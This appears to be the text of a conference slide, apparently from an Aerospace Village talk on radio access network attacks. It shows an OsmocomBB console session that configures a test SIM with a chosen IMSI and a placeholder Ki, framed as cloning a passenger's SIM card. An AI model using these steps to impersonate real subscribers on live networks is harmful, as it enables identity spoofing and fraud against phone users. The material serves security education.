 Radio Access Network Attacks
Time to clone passenger's SIM Card :)
Req:
• A SIM-Card reader or osmocombb test SIM
• Configuring basic parameters
OsmocomBB(test-sim)#
OsmocomBB(test-sim)# imsi 17261287
You must restart MS '1' ('shutdown / no shutdown') for change to take effect!
OsmocomBB(test-sim)# rp
OsmocomBB(test-sim)# rplmn
You must restart MS '1' ('shutdown / no shutdown') for change to take effect!
OsmocomBB(test-sim)#
OsmocomBB(test-sim)#
OsmocomBB(ms)# sim
none reader test sap
OsmocomBB(ms)# sim t
OsmocomBB(ms)# sim test
You must restart MS '1' ('shutdown / no shutdown') for change to take effect!
OsmocomBB(ms)#
% (MS 1)
% On Network, normal service: ,
OsmocomBB(ms)#
OsmocomBB(ms)# shu
OsmocomBB(ms)# shutdown
OsmocomBB(ms)#
% (MS 1)
% Power off!
OsmocomBB(ms)# no shutdown
OsmocomBB(ms)#
% (MS 1)
test-sim
imsi 17261287
ki comp128 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
no barred-access
rplmn
hplmn-search foreign-country
no shutdown
end
OsmocomBB(test-sim)# exit
OsmocomBB(test-sim)# exit
% (MS 1)
% Searching network...
OsmocomBB(ms)#
AEROSPACE
VILLAGE